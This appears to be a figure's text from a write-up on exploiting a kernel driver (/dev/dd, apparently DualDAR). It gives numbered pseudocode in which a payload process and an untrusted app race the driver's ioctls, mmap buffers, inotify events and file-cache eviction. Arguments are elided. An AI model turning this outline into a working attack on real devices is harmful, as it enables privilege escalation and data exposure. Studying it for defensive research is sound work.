 payload dualdar_app
pin_to_core(cpu);
fd = open("/dev/dd", O_RDWR);
[1] ioctl(fd, DD_IOCTL_REGISTER_CRYPTO_TASK, ...);
[2] control    = mmap(...);
metadata   = mmap(...);
plaintext  = mmap(...);
ciphertext = mmap(...);
[3] ioctl(fd, DD_IOCTL_UPDATE_LOCK_STATE, ...);
close(open(".../tzdata", ...));
busy_wait_us(100000);
[6] ioctl(fd, DD_IOCTL_WAIT_CRYPTO_REQUEST, ...);
ioctl(fd, DD_IOCTL_SUBMIT_CRYPTO_RESULT, ...);
[7] ioctl(fd, DD_IOCTL_UPDATE_LOCK_STATE, ...);
close(open(".../tz_version", ...));
usleep(100);
[9] *(volatile uint64_t *)metadata;
inotify
crypto request
inotify
app untrusted_app
pin_to_core(1);
read(ino_fd, ...);
[4] pf = open(trigger_file, ...);
write(pf, buf, 8);
[5] posix_fadvise(pf, 0, 0, POSIX_FADV_DONTNEED);
unlink(trigger_file);
read(ino_fd, ...);
pin_to_core(cpu);
[8] close(pf);
pin_to_core(1);